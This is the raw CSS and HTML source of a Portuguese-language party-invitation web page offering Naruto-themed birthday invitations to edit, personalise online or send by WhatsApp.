.elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-1fac436 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-f69c396.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-f69c396.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-f69c396:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-f69c396:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-4c86e5e img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-2bf84b2{text-align:center;}.elementor-32850 .elementor-element.elementor-element-2bf84b2 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-6f7ba81{text-align:center;}.elementor-32850 .elementor-element.elementor-element-6f7ba81 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-a6a351c .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-8b08568 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-d7352df .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-2e25465.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-2e25465.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-2e25465:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-2e25465:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-e8f0bdb img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-8aea489{text-align:center;}.elementor-32850 .elementor-element.elementor-element-8aea489 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-77e2bc2{text-align:center;}.elementor-32850 .elementor-element.elementor-element-77e2bc2 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-68627f2 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-47d670a .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-de456fc.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-de456fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-de456fc:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-de456fc:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-78905dc img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-724741a{text-align:center;}.elementor-32850 .elementor-element.elementor-element-724741a .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-5b1618a{text-align:center;}.elementor-32850 .elementor-element.elementor-element-5b1618a .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-54e242f .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-7dfef6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-c5c7f9d .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-356a830:not(.elementor-motion-effects-element-type-background), .elementor-32850 .elementor-element.elementor-element-356a830 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-32850 .elementor-element.elementor-element-356a830{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32850 .elementor-element.elementor-element-356a830 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-64018cf:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:50px 25px 50px 25px;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-7c6bae5{text-align:center;}.elementor-32850 .elementor-element.elementor-element-7c6bae5 .elementor-heading-title{color:#878787;font-weight:500;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-1dbbe9c .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-4427528{color:#838383;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;line-height:0.6em;}.elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon-wrapper{text-align:center;}.elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-stacked .elementor-icon{background-color:#7a7a7a;}.elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-framed .elementor-icon, .elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-default .elementor-icon{color:#7a7a7a;border-color:#7a7a7a;}.elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-framed .elementor-icon, .elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-default .elementor-icon svg{fill:#7a7a7a;}.elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon{font-size:20px;}.elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon i, .elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-32850 .elementor-element.elementor-element-68c56a40{width:100%;}.elementor-32850 .elementor-element.elementor-element-8ef5cab{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-32850 .elementor-element.elementor-element-555bbaa3{width:50%;}.elementor-32850 .elementor-element.elementor-element-56ef75b9{width:50%;}.elementor-32850 .elementor-element.elementor-element-c8872d4{width:50%;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4{width:50%;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8{width:50%;}.elementor-32850 .elementor-element.elementor-element-6c86160a{width:50%;}.elementor-32850 .elementor-element.elementor-element-58f7c551{width:50%;}.elementor-32850 .elementor-element.elementor-element-36c07fed{width:50%;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3{width:50%;}.elementor-32850 .elementor-element.elementor-element-8eb9157{width:50%;}.elementor-32850 .elementor-element.elementor-element-f69c396{width:50%;}.elementor-32850 .elementor-element.elementor-element-2e25465{width:50%;}.elementor-32850 .elementor-element.elementor-element-de456fc{width:50%;}}@media(max-width:1024px){.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-1da81110 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-56730d23 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-a47b8e6 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-4386d83b .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-5b11995d .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-46b1cb3f .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-49d78e1d .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-1d8712f3 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-14e7198 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-6f7ba81 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-77e2bc2 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-5b1618a .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-7c6bae5 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-32850 .elementor-element.elementor-element-4427528{line-height:1.8em;}}/* Start custom CSS for html, class: .elementor-element-ed57b2f */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-a17eac0 */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-e8f0bdb */.elementos {
  margin: auto;
  max-width: 300px;
    
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-4427528 */a {
  color: #777;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="32850" class="elementor elementor-32850" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-7c8137e3 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7c8137e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68c56a40" data-id="68c56a40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52460d3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="52460d3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-555bbaa3" data-id="555bbaa3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e9edf1 elementor-widget elementor-widget-image" data-id="6e9edf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/convite-simples/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Gratis-para-editar-e-imprimir.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f62c769 elementor-widget elementor-widget-heading" data-id="6f62c769" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite para editar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1da81110 elementor-widget elementor-widget-heading" data-id="1da81110" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-small">Convite Naruto Grátis - DIY</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5e0dd3c5 elementor-widget elementor-widget-spacer" data-id="5e0dd3c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-336fc8e1 elementor-align-center elementor-widget elementor-widget-button" data-id="336fc8e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/convite-simples/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1afb9a09 elementor-widget elementor-widget-spacer" data-id="1afb9a09" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56ef75b9" data-id="56ef75b9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7fcb410 elementor-widget elementor-widget-image" data-id="7fcb410" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/n/naturo-1/convite-simples/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-300x300.jpg" class="attachment-medium size-medium" alt="Convite Personalizado Naruto1" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Personalizado-Naruto1.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-448ca3fd elementor-widget elementor-widget-heading" data-id="448ca3fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-56730d23 elementor-widget elementor-widget-heading" data-id="56730d23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d35d779 elementor-widget elementor-widget-spacer" data-id="6d35d779" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d3e6c2c elementor-align-center elementor-widget elementor-widget-button" data-id="2d3e6c2c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/n/naturo-1/convite-simples/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ae22549 elementor-widget elementor-widget-spacer" data-id="2ae22549" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8872d4" data-id="c8872d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-137efda elementor-widget elementor-widget-image" data-id="137efda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/n/naturo-1/convite-whatsapp/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1-300x300.jpg" class="attachment-medium size-medium" alt="Convite Whattapp Personalizado Naruto 1" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Whattapp-Personalizado-Naruto-1.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec924b3 elementor-widget elementor-widget-heading" data-id="ec924b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite para celular</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a47b8e6 elementor-widget elementor-widget-heading" data-id="a47b8e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Whatsapp & redes Sociais</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4cbbcd1 elementor-widget elementor-widget-spacer" data-id="4cbbcd1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-716d3aa elementor-align-center elementor-widget elementor-widget-button" data-id="716d3aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/n/naturo-1/convite-whatsapp/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-707a3cf elementor-widget elementor-widget-spacer" data-id="707a3cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
